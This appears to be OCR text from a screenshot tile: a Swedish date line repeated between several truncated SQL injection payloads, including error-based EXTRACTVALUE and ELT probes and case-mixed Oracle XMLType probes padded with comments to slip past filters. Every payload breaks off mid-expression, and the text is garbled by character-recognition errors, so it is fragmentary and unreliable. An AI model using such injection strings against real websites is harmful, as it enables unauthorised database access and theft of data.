
- -
1
m�ndagen den 16 mars 2026 k
1" AND EXTRACTVALUE(7258,
(SELECT/**/(ELT(7258=7258,1))),
1
m�ndagen den 16 mars 2026 k
1" AND EXTRACTVALUE(5808,/*
(/*!50000SELECT*/(ELT(5808=5808
1
m�ndagen den 16 mars 2026 k
1AnD/**/2657=(SELecT/**/uPPer
(SeLect/**/(caSE/**/WHeN/**/(265
- -
1
m�ndagen den 16 mars 2026 k
1) AND ANd/**/6545=
(seleCT/**/UpPeR(xmltYPe(ChR(